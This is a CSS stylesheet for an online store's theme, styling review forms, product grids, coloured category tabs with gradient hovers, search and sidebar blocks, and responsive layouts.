#customer-reviews .fieldset .form-list textarea { border: 1px solid #cccccc; border-radius: 0; min-width: 100%; -webkit-appearance: none; }
#customer-reviews .fieldset .form-list input { border: 1px solid #cccccc; border-radius: 0; }
#customer-reviews .fieldset .form-list input[type="text"] { width: 100%; }
#customer-reviews .buttons-set { border: none; margin: 0; width: 470px; }
#customer-reviews dl { font-size: 12px; font-weight: normal; margin-bottom: 10px; }
#customer-reviews dl dt { margin: 10px 0; text-transform: uppercase; }
#customer-reviews dl dt a { color:#e41b23; }
#customer-reviews dl dd { font-size: 14px; margin: 10px 0; }
#customer-reviews dl dd .ratings-table { font-size: 12px; width: 100%; }
#customer-reviews dl dd .ratings-table tr { float: left; margin-right: 15px; }
#customer-reviews dl dd table { margin: 15px 0; }
#customer-reviews dl dd .review-meta { color: #3399cc; font-size: 10px; font-weight: normal; text-transform: uppercase; }
.extra-info .availability span.label { display:none; }
.overviewRightBlock { margin:0 0 0 2%; float:right; width:78%; }
.overviewRightBlock .shopnowBlock a:hover { text-transform:uppercase; /*float:left; color:#fff; font-size:24px; font-weight:700; width:20.8%; padding:14px 2%;*/ background: #07a421; /* Old browsers */ background: -moz-linear-gradient(top, #07a421 0%, #058f1c 50%, #037a17 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #07a421), color-stop(50%, #058f1c), color-stop(100%, #037a17)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #07a421 0%, #058f1c 50%, #037a17 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #07a421 0%, #058f1c 50%, #037a17 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #07a421 0%, #058f1c 50%, #037a17 100%); /* IE10+ */ background: linear-gradient(to bottom, #07a421 0%, #058f1c 50%, #037a17 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#07a421', endColorstr='#037a17', GradientType=0 ); /* IE6-9 */
margin:-18px 0 0 0; padding:18px; }
.overviewRightBlock .shopnowBlock a samp { font-size:16px; display:block; font-family: 'Lato', sans-serif; }
.overviewRightBlock .shopnowBlock a span { background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/productIcon.png) no-repeat right center; display:block; font-weight:bold; font-size:22px; }
.overviewRightBlock .shopnowBlock a { margin:0 4px; }
.overviewRightBlock .shopnowBlock a.redBg:hover { background: #cf0404; /* Old browsers */ background: -moz-linear-gradient(top, #cf0404 0%, #bd0202 50%, #a90101 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #cf0404), color-stop(50%, #bd0202), color-stop(100%, #a90101)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #cf0404 0%, #bd0202 50%, #a90101 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #cf0404 0%, #bd0202 50%, #a90101 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #cf0404 0%, #bd0202 50%, #a90101 100%); /* IE10+ */ background: linear-gradient(to bottom, #cf0404 0%, #bd0202 50%, #a90101 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#cf0404', endColorstr='#a90101', GradientType=0 ); /* IE6-9 */
}
.overviewRightBlock .shopnowBlock a.yellowBg:hover { background: #edc50d; /* Old browsers */ background: -moz-linear-gradient(top, #edc50d 0%, #dcb10b 50%, #cfa309 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #edc50d), color-stop(50%, #dcb10b), color-stop(100%, #cfa309)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #edc50d 0%, #dcb10b 50%, #cfa309 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #edc50d 0%, #dcb10b 50%, #cfa309 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #edc50d 0%, #dcb10b 50%, #cfa309 100%); /* IE10+ */ background: linear-gradient(to bottom, #edc50d 0%, #dcb10b 50%, #cfa309 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#edc50d', endColorstr='#cfa309', GradientType=0 ); /* IE6-9 */
}
.overviewRightBlock .shopnowBlock a.blueBg:hover { background: #1253ac; /* Old browsers */ background: -moz-linear-gradient(top, #1253ac 0%, #0b489c 50%, #053e8c 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #1253ac), color-stop(50%, #0b489c), color-stop(100%, #053e8c)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #1253ac 0%, #0b489c 50%, #053e8c 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #1253ac 0%, #0b489c 50%, #053e8c 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #1253ac 0%, #0b489c 50%, #053e8c 100%); /* IE10+ */ background: linear-gradient(to bottom, #1253ac 0%, #0b489c 50%, #053e8c 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1253ac', endColorstr='#053e8c', GradientType=0 ); /* IE6-9 */
}
.adventureBlock { margin:2px 0 35px 0; position:relative; }
.adventureBlock .adventureLeft { float:left; width:60%; }
.adventureBlock .adventureLeft img { max-width:100%; display:block; }
.adventureBlock .adventureRight { width:39%; font-size:48px; color:#fff; text-transform:uppercase; background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/adventureBg.png) no-repeat 0 0; position:absolute; top:0; right:8px; bottom:0; }
.adventureBlock .adventureRight h1 { padding:45px 0 0 25px; line-height:48px; color:#fff; font-size:48px; text-transform:uppercase; }
.adventureBlock .adventureRight h1 span { display:block; color:#d20505; }
.adventureBlock .adventureRight h1 em { font-style:normal; color:#d20505; font-size:62px; display:block; line-height:60px; }
.adventureBlock .adventureRight h1 samp { font-size:72px; font-family: 'Lato', sans-serif; line-height:65px; }
.ProductBlock h3 { background:#222222; line-height:60px; color:#fff; padding:0 0 0 20px; font-size:24px; }
.ProductBlock h3 span { color:#d20505; padding:0 50px 0 10px; background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/productIcon.png) no-repeat right center; display:inline-block; }
.category-products ul li { list-style:none; float:left; width:160px; min-height:320px; margin:0 0 25px 26px; }
.category-products ul li.newline { margin:0 0 0 0; }
.category-products { margin:10px 0 0 0; }
.category-products .product-info { text-align:center; }
.category-products .product-info h2 { font-size:14px; line-height:20px; font-weight:normal; text-transform:inherit; padding:5px 0 0 0; height:40px; overflow:hidden; }
.category-products .product-info h2 a { color:#585757; }
.category-products .product-image {height: 160px;border: 1px solid #ddd;text-align: center;width: 30%;display: table-cell;vertical-align: middle;}
.category-products .product-image img {max-width: 65% !important;}
.category-products .price-box { min-height:50px;margin:5px 0px 0px 0px; }
.category-products .price-box span { color:#696767; font-weight:700; /* font-size:20px; */font-size:15px; }
.category-products .add-to-links a { display:inline-block; }
.category-products .add-to-links a { color:#e41b23; font-size:14px; }
.category-products .add-to-links li+li { margin:0px; }
.category-products .ratings span.amount { display:none; }
.category-products ul.products-grid { width:100%; display:inline-block; margin:20px 0 0 0; }
.category-products ul.add-to-links li { min-height:inherit; margin:0 auto; }
.category-products .actions .button.btn-cart { display:inline-block; background: #828181; /* Old browsers */ background: -moz-linear-gradient(top, #828181 0%, #6b6a6a 37%, #555454 69%, #414040 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #828181), color-stop(37%, #6b6a6a), color-stop(69%, #555454), color-stop(100%, #414040)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #828181 0%, #6b6a6a 37%, #555454 69%, #414040 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #828181 0%, #6b6a6a 37%, #555454 69%, #414040 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #828181 0%, #6b6a6a 37%, #555454 69%, #414040 100%); /* IE10+ */ background: linear-gradient(to bottom, #828181 0%, #6b6a6a 37%, #555454 69%, #414040 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#828181', endColorstr='#414040', GradientType=0 ); /* IE6-9 */
line-height:35px; color:#fff; font-size:12px; padding:0 15px; text-transform:uppercase; margin:8px 0; border:none; }
.overview .sideBar span { color:#3c3a3b; font-size:13px; font-weight:700; padding:7px; text-align:center; display:block; }
.overview .sideBar .block-layered-nav span { padding:0; text-align:left; }
.overview .sideBar .emailsales { text-align:center; }
.overview .sideBar .emailsales a { color:#3c3a3b; background: #e7e7e7; /* Old browsers */ background: -moz-linear-gradient(top, #e7e7e7 0%, #cbcbcb 38%, #b8b8b8 69%, #a6a6a6 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #e7e7e7), color-stop(38%, #cbcbcb), color-stop(69%, #b8b8b8), color-stop(100%, #a6a6a6)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #e7e7e7 0%, #cbcbcb 38%, #b8b8b8 69%, #a6a6a6 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #e7e7e7 0%, #cbcbcb 38%, #b8b8b8 69%, #a6a6a6 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #e7e7e7 0%, #cbcbcb 38%, #b8b8b8 69%, #a6a6a6 100%); /* IE10+ */ background: linear-gradient(to bottom, #e7e7e7 0%, #cbcbcb 38%, #b8b8b8 69%, #a6a6a6 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e7e7e7', endColorstr='#a6a6a6', GradientType=0 ); /* IE6-9 */
display:block; line-height:50px; border:1px solid #a8a8a8; text-align:center; margin:8px 0 0 0; }
.sideBar h5 { color:#e61a25; font-size:15px; font-weight:700; text-transform:uppercase; line-height:24px; }
.sideBar .polarisProduct { background:#ebecec; border:1px solid #c4c4c4; padding:1px 1px 15px 1px; margin:0 0 10px 0; }
.polarisProduct h2 { color:#3c3a3b; font-size:16px; text-transform:uppercase; line-height:36px; background:#aaaaaa; padding:0 0 0 15px; margin:0 0 5px 0; }
.productcatType h6 { color:#fff; font-size:14px; line-height:25px; padding:0 0 0 15px; background: #828181; /* Old browsers */ background: -moz-linear-gradient(top, #828181 0%, #636262 50%, #474646 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #828181), color-stop(50%, #636262), color-stop(100%, #474646)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #828181 0%, #636262 50%, #474646 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #828181 0%, #636262 50%, #474646 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #828181 0%, #636262 50%, #474646 100%); /* IE10+ */ background: linear-gradient(to bottom, #828181 0%, #636262 50%, #474646 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#828181', endColorstr='#474646', GradientType=0 ); /* IE6-9 */
}
.productcatType { padding:0 0 20px 0; }
.productcatType ul li { list-style:none; }
.productcatType ul li a { color:#e41b23; line-height:20px; font-size:14px; padding:0 0 0 25px; }
.productcatType ul li a:hover { background: #b5b5b5; /* Old browsers */ background: -moz-linear-gradient(top, #b5b5b5 0%, #a8a8a8 50%, #9c9c9c 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #b5b5b5), color-stop(50%, #a8a8a8), color-stop(100%, #9c9c9c)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #b5b5b5 0%, #a8a8a8 50%, #9c9c9c 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #b5b5b5 0%, #a8a8a8 50%, #9c9c9c 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #b5b5b5 0%, #a8a8a8 50%, #9c9c9c 100%); /* IE10+ */ background: linear-gradient(to bottom, #b5b5b5 0%, #a8a8a8 50%, #9c9c9c 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b5b5b5', endColorstr='#9c9c9c', GradientType=0 ); /* IE6-9 */
color:#fff; display:block; }
.overviewRightBlock .categoryShop a { float:left; font-size:20px; padding:10px 0px; background:#7e7d7d; text-transform:uppercase; line-height:16px; color:#fff; font-weight:700; width:24.8%; display:block; }
.overviewRightBlock .categoryShop a+a { margin:0 0 0 2px; }
.overviewRightBlock .categoryShop a span samp { font-size:14px; font-family: 'Lato', sans-serif; display:block; }
.overviewRightBlock .categoryShop a span { background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/catanchorBg.png) no-repeat right 15px center; display:block; padding:0 0px 0 15px; }
.overviewRightBlock .categoryShop a:hover { background: #07a421; /* Old browsers */ background: -moz-linear-gradient(top, #07a421 0%, #058f1c 50%, #037a17 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #07a421), color-stop(50%, #058f1c), color-stop(100%, #037a17)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #07a421 0%, #058f1c 50%, #037a17 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #07a421 0%, #058f1c 50%, #037a17 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #07a421 0%, #058f1c 50%, #037a17 100%); /* IE10+ */ background: linear-gradient(to bottom, #07a421 0%, #058f1c 50%, #037a17 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#07a421', endColorstr='#037a17', GradientType=0 ); /* IE6-9 */
padding:15px 0px; position:relative; margin:-14px 0 0 0; }
.overviewRightBlock .categoryShop a:hover span { font-size:24px; }
.overviewRightBlock .categoryShop a+a:hover { margin:-14px 0 0 2px; }
.overviewRightBlock .categoryShop a:hover span samp { font-size:16px; line-height:20px; }
.categoryTabs ul.catlist li { list-style:none; float:left; width:24.9%; }
.ProductBlock .categoryTabs ul.catlist li a { padding:7px 14px 5px; min-height:42px; }
.categoryTabs ul.catlist li a, .overviewRightBlock .shopnowBlock a { display:block; background:#7e7d7d; padding:10px 14px; color:#fff; min-height:73px; }
.categoryTabs ul.catlist li a span { background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/catanchorBg.png) no-repeat right center; display:block; font-size:20px; font-weight:700; text-transform:uppercase; }
.categoryTabs ul.catlist li a span samp { display:block; font-size:14px; font-family:"Lato", sans-serif; }
.categoryTabs ul.catlist li+li { margin:0 0 0 1px; }
.catcontent img { width:100%; }
.categoryoverview { padding:0; }
.overviewRightBlock.categoryRight { margin:0 0 0 2%; }
.categoryTabs ul.catlist li.greenBg a:hover, .categoryTabs ul.catlist li.current.greenBg a { background: #07a421; /* Old browsers */ background: -moz-linear-gradient(top, #07a421 0%, #058f1c 50%, #037a17 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #07a421), color-stop(50%, #058f1c), color-stop(100%, #037a17)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #07a421 0%, #058f1c 50%, #037a17 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #07a421 0%, #058f1c 50%, #037a17 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #07a421 0%, #058f1c 50%, #037a17 100%); /* IE10+ */ background: linear-gradient(to bottom, #07a421 0%, #058f1c 50%, #037a17 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#07a421', endColorstr='#037a17', GradientType=0 ); /* IE6-9 */
padding:12px 12px 11px 12px; margin:-15px 0 0 0; }
.categoryTabs ul.catlist li.redBg a:hover, .categoryTabs ul.catlist li.current.redBg a { background: #d50505; /* Old browsers */ background: -moz-linear-gradient(top, #d50505 0%, #be0303 50%, #a70101 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #d50505), color-stop(50%, #be0303), color-stop(100%, #a70101)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #d50505 0%, #be0303 50%, #a70101 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #d50505 0%, #be0303 50%, #a70101 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #d50505 0%, #be0303 50%, #a70101 100%); /* IE10+ */ background: linear-gradient(to bottom, #d50505 0%, #be0303 50%, #a70101 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d50505', endColorstr='#a70101', GradientType=0 ); /* IE6-9 */
padding:12px 12px 11px 12px; margin:-15px 0 0 0; }
.categoryTabs ul.catlist li.yellowBg a:hover, .categoryTabs ul.catlist li.current.yellowBg a { background: #edc50d; /* Old browsers */ background: -moz-linear-gradient(top, #edc50d 0%, #dcb10b 50%, #cfa309 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #edc50d), color-stop(50%, #dcb10b), color-stop(100%, #cfa309)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #edc50d 0%, #dcb10b 50%, #cfa309 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #edc50d 0%, #dcb10b 50%, #cfa309 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #edc50d 0%, #dcb10b 50%, #cfa309 100%); /* IE10+ */ background: linear-gradient(to bottom, #edc50d 0%, #dcb10b 50%, #cfa309 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#edc50d', endColorstr='#cfa309', GradientType=0 ); /* IE6-9 */
padding:12px 12px 11px 12px; margin:-15px 0 0 0; }
.categoryTabs ul.catlist li.blueBg a:hover, .categoryTabs ul.catlist li.current.blueBg a { background: #1253ac; /* Old browsers */ background: -moz-linear-gradient(top, #1253ac 0%, #0b489c 50%, #053e8c 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #1253ac), color-stop(50%, #0b489c), color-stop(100%, #053e8c)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #1253ac 0%, #0b489c 50%, #053e8c 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #1253ac 0%, #0b489c 50%, #053e8c 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #1253ac 0%, #0b489c 50%, #053e8c 100%); /* IE10+ */ background: linear-gradient(to bottom, #1253ac 0%, #0b489c 50%, #053e8c 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1253ac', endColorstr='#053e8c', GradientType=0 ); /* IE6-9 */
padding:12px 12px 11px 12px; margin:-15px 0 0 0; }
.categoryTabs ul.catlist li a:hover, .categoryTabs ul.catlist li.current a { background: #d50505; /* Old browsers */ background: -moz-linear-gradient(top, #d50505 0%, #be0303 50%, #a70101 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #d50505), color-stop(50%, #be0303), color-stop(100%, #a70101)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #d50505 0%, #be0303 50%, #a70101 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #d50505 0%, #be0303 50%, #a70101 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #d50505 0%, #be0303 50%, #a70101 100%); /* IE10+ */ background: linear-gradient(to bottom, #d50505 0%, #be0303 50%, #a70101 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d50505', endColorstr='#a70101', GradientType=0 ); /* IE6-9 */
padding:14px; margin:-15px 0 0 0; }
.overviewRightBlock .ProductBlock .shopnowBlock a:hover { margin: 0 1px; padding: 10px 21px; }
.overviewRightBlock .ProductBlock .shopnowBlock a { min-height:42px; text-transform: uppercase; margin: 0 1px; padding: 10px 21px; }
.categoryTabs ul.catlist li a:hover span, .categoryTabs ul.catlist li.current a span { font-size:21px; }
.categoryTabs ul.catlist li a:hover span samp, .categoryTabs ul.catlist li.current a span samp { font-size:16px; }
.categoryTabs .catimg { width:100%; display:inline-block; }
.categoryTabs .catimg img { display:block; }
.categoryTabs .catimg.greenBg { border-top:5px solid #037a17; }
.categoryTabs .catimg.redBg { border-top:5px solid #a70101; }
.categoryTabs .catimg.yellowBg { border-top:5px solid #cfa309; }
.categoryTabs .catimg.blueBg { border-top:5px solid #053e8c; }
.ProductBlock h1 { color:#3c3a3b; font-size:28px; font-weight:700; text-transform:uppercase; line-height:48px; padding:5px 0; }
.toolbar { line-height:40px; background:#f4f4f4; border-bottom:1px solid #ccc; border-top:1px solid #ccc; padding:0 0 0 10px; color:#6c7582; }
.toolbar .sorter { float:left; line-height:45px; }
.toolbar .pager { float:left; padding:0 0 0 25px; line-height:45px; }
.toolbar .pager p { float:left; }
.toolbar .pager .limiter { float:right; }
.toolbar .pager .limiter span { font-weight:700; color:#636363; }
.toolbar .pager .limiter label { text-transform:uppercase; padding:0 0 0 20px; }
.toolbar .sorter select { color:#6c7582; }
.toolbar .sort-by a { background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/i_asc_arrow.png) no-repeat 0 0 !important; width:7px; height:10px; display:inline-block; margin:0 3px; }
.toolbar .view-mode { float:left; }
.toolbar .sort-by { float:left; }
.toolbar .view-mode label { /* background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/grid.png) no-repeat right center; padding:0 25px; */ padding-left: 25px;font-family:"Lato", sans-serif; text-transform:uppercase; }
.toolbar .view-mode a.list { background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/gridlist.png) no-repeat 0 0; width:18px; height:14px; display:inline-block; margin:0 0 0 25px; }
/* Advanced search */
.advancedsearch { min-height:150px; border:1px solid #807b7b; /* background:none repeat scroll 0 0 #ebecec;*/ margin-bottom:15px; }
/*.advancedsearch h2 { font-size:16px; color:#3c3a3b; line-height:36px; background:#aaaaaa; padding:0 0 0 15px; text-transform:uppercase; }*/
.advancedsearch h2 { font-size:16px; color:#FFFFFF; line-height:36px; background:#af0202; text-align:center; text-transform:uppercase; }
.advancedsearch ul li { list-style:none; padding:0 10px 10px 10px; }
.advancedsearch .actions { text-align:center; }
.advancedsearch .actions .button { color:#3c3a3b; background: #e7e7e7; /* Old browsers */ background: -moz-linear-gradient(top, #e7e7e7 0%, #cbcbcb 38%, #b8b8b8 69%, #a6a6a6 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #e7e7e7), color-stop(38%, #cbcbcb), color-stop(69%, #b8b8b8), color-stop(100%, #a6a6a6)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #e7e7e7 0%, #cbcbcb 38%, #b8b8b8 69%, #a6a6a6 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #e7e7e7 0%, #cbcbcb 38%, #b8b8b8 69%, #a6a6a6 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #e7e7e7 0%, #cbcbcb 38%, #b8b8b8 69%, #a6a6a6 100%); /* IE10+ */ background: linear-gradient(to bottom, #e7e7e7 0%, #cbcbcb 38%, #b8b8b8 69%, #a6a6a6 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e7e7e7', endColorstr='#a6a6a6', GradientType=0 ); /* IE6-9 */
display:inline-block; /*line-height:50px;  border:1px solid #a8a8a8; */ width:90%; text-align:center; margin:8px 0 8px 0; font-weight:bold; cursor:pointer; }
.advancedsearch ul li label { font-size:13px; line-height:24px; }
.advancedsearch ul li input, .advancedsearch ul li select { width:100%; height:24px; line-height:24px; border:1px solid #cacaca; padding:0; }
.advancedsearch .validation-advice { padding:0 9px; }
/* Advanced search end*/ 

.redBg { background:rgba(217, 0, 0, 0.8); }
ul.messages li { list-style: outside none none; }
.topMenu .links ul li { list-style:none; position:relative; display:block; }
.topMenu ul li a.myaccount { border-right:1px solid #ccc; padding:0 10px 0 0; }
.topMenu .links ul li:hover ul.subMenu { display:block; }
.topMenu .links ul li ul.subMenu { display:none; background:#333333; width:140px; position:absolute; z-index:999; top:46px; left:0; }
ul.subMenu li a { line-height:36px; padding:0 0 0 20px; border-right:none; width:100%; display:block; }
.overviewRightBlock.categoryRight.fleft { float:left; margin:0 20px 0 0; }
.sideBar.fright { float: right; }
 .clearfix::before, .clearfix::after {
 content: " ";
 display: table;
}
nav.topNav a#pull { display: none; }
/* Responsive */




/*Smartphone*/

.productImg > img { width:100%; height:300px; }
#category-sidebar-nav li { position:relative; border-bottom:1px solid #e8e8e8 !important; }
#category-sidebar-nav li a.show-cat { padding:0 !important; position:absolute; right:10px; top:13px; width:15px; }
#category-sidebar-nav li a { padding:10px 10px 10px 20px; display:block; }
#category-sidebar-nav li a span { padding:0 !important; text-align:left; }
#category-sidebar-nav li .level0 li a { padding-bottom:0; padding-top:0; }
#category-sidebar-nav li .level0 li { padding:8px 0; border-bottom:1px dotted #4c4c4c; }
#category-sidebar-nav li .level0 li:last-child { border:none !important; }
.categoryoverview .block-category-nav { background:none !important; padding:0px !important; }
.categoryoverview .block-category-nav .block-title { background:#af0202 !important }
.categoryoverview .block-category-nav .block-title span { padding: 10px 0 !important; color:#fff !important }
#category-sidebar-nav li a.show-cat { background:url("https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/menu-normal.png") no-repeat scroll center center !important; width:26px; }
#category-sidebar-nav li a.show-cat.active { background:url("https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/menu-active.png") no-repeat scroll center center !important; width:26px; }
#category-sidebar-nav li .level0 li { border-bottom:1px solid #e8e8e8 !important; }
ul#category-sidebar-nav li ul li a span { font-weight:normal !important; }
.overviewRightBlock .shopnowBlock a { float: left; width:calc(25% - 44px); }

.overview .sideBar .block.block-layered-nav { background:none; padding:0; }
.overview .sideBar .block.block-layered-nav .block-title { border:none; background:#af0202; text-align:center; padding:10px 0; margin:0; }
.overview .sideBar .block.block-layered-nav .block-title span { color:#FFF; text-align:center; }
.overview .sideBar .block.block-layered-nav .block-content { padding:10px; }
.overview .sideBar .block.block-layered-nav .block-content select { border: 1px solid #cacaca; height: 24px; line-height: 24px; padding: 0; width: 100%; }
.overview .sideBar .block.block-layered-nav .block-content dl dt{ font-size:13px; line-height:24px;}
.overview .sideBar .block.block-layered-nav .block-content dl dd{ margin-bottom:10px;}
.overview .sideBar .block.block-layered-nav .block-content ol li span.label{ font-size:14px;}
.overview .sideBar .block.block-layered-nav .block-content ol li span.value{ font-size:12px; font-weight:normal;}
.overview .sideBar .block.block-layered-nav .block-content .actions a{ font-size:12px; color:#af0202;}
.overview .sideBar .block.block-layered-nav .block-subtitle{ display:none;}
.overview .sideBar .block.block-layered-nav .actions{ margin:10px 0;}
.overview .sideBar .block.block-layered-nav .actions a{ float:right;}
.overview .sideBar .block.block-layered-nav div.currently ol li{ margin:10px 0;list-style: none;}

/*********product Skidesigner tab*****************/
.option-selector li{display: inline-block;
    margin-right: 2% !important;
    width: 31%;}
.option-selector li label{display: block;
    font-weight: bold;
    margin-bottom: 12px;}

.option-selector li select{width:100%;height:40px;}	
.bottoms > h1, .saddlebrackets h1, .loops h1, .runners h1{color:#e51c24;font-size: 20px;
    font-weight: bold;
    margin-bottom: 20px;}

	.actions.back,.actions.bottomnext, .saddlebracketsnext, .loopsnext, .skidesigneradd{background: rgba(0, 0, 0, 0) linear-gradient(to bottom, #f0f0f0 0%, #a2a2a2 100%) repeat scroll 0 0;
    border: medium none;
    font-size: 14px;
    font-weight: 700;
    height: 37px;
    margin-top: 20px;
    width: 140px;}
	
#sidebar-nav .block-content a{display:inline-block;}	

/* 23 01 2017 */
a.sort-by-switcher {vertical-align: middle;}
.tab-content  .aditional_info p {margin: 10px 0;font-size: 15px;}

@media only screen and (min-width: 501px) {
.ProductBlock .shopnowBlock a:nth-child(n+5) {margin-top: 2px;}
.ProductBlock .shopnowBlock a:nth-child(n+5):hover {margin-top: 2px;}
}
@media only screen and (min-width: 1201px) {
.category-products ul li:nth-child(5n+1) {clear: both;}
}
@media only screen and (max-width: 1200px) and (min-width: 961px) {
.category-products ul li:nth-child(4n+1) {clear: both;}
.category-products ul li {width: 21%;}
}
@media only screen and (max-width: 960px) and (min-width: 501px) {
.category-products ul li:nth-child(3n+1) {clear: both;}
}
@media only screen and (max-width: 500px) and (min-width: 431px) {
.category-products ul li:nth-child(2n+1) {clear: both;}
.category-products ul li, .category-products ul li.newline  {margin: 0 0 0 3%;}
}
/*24 01 2017 */
ul li, ol li {list-style: none;}
/* configure product attribute */
.product-view .productOptions fieldset#product-options-wrapper {padding: 15px 18px;background: #f4f4f4;}
/* .product-view .productBlock .productInfo .productOptions {border: medium none;}
.product-view .productBlock .productInfo .productOptions .qty {border: 1px solid #ccc;} */
.product-view .productOptions #product-options-wrapper  label:after{float:right;}
/* .product-view .productOptions #product-options-wrapper dt {margin-bottom: 5px;line-height: 29px;display:table-cell;}
.product-view .productOptions #product-options-wrapper  dt::after {content: " :";font-weight: 600;color: #000;}
.product-view .productOptions #product-options-wrapper  dd {margin-left: 8px;} */
.product-view .productOptions #product-options-wrapper dt {float: left;width: 23%;margin-bottom: 5px;line-height: 29px;}
.product-view .productOptions #product-options-wrapper dt::after {content: " :";font-weight: 600;color: #000;}
.product-view .productOptions #product-options-wrapper dd {float: left;margin-bottom: 5px;width: 77%;}
.product-view .productOptions #product-options-wrapper dl.last {display: block;}
.product-view .productOptions #product-options-wrapper label.required:before, span.required:before {color: red;content: " *";font-size: 12px;padding-right: 4px;font-weight: normal;float: right;}
.product-view .productOptions #product-options-wrapper label.required:after, span.required:after {content: no-close-quote;}
.product-view .productOptions #product-options-wrapper .input-box select{border: 1px solid #ccc;}

@media only screen and (max-width: 1024px) and (min-width: 769px) {
.product-view .productOptions #product-options-wrapper  dd {width: 70%;}
.product-view .productOptions #product-options-wrapper dt {width: 30%;}
}
@media only screen and (max-width: 768px) {
.mainNav nav ul li:last-child { border-right:medium none; }
}
